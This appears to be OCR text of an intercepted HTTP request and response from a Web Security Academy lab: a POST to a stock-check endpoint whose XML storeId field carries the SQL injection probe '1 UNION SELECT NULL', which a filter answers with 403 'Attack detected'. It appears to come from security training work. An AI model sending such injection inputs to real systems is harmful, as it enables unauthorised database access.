 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a42007504ce6359812361780097005f.web-security-academy.net
3 Cookie: session=tXz1FB6uZ1MvGpaUzD8W4dhw4AKMxk70
4 Content-Length: 126
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: */*
12 Origin: https://0a42007504ce6359812361780097005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a42007504ce6359812361780097005f.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"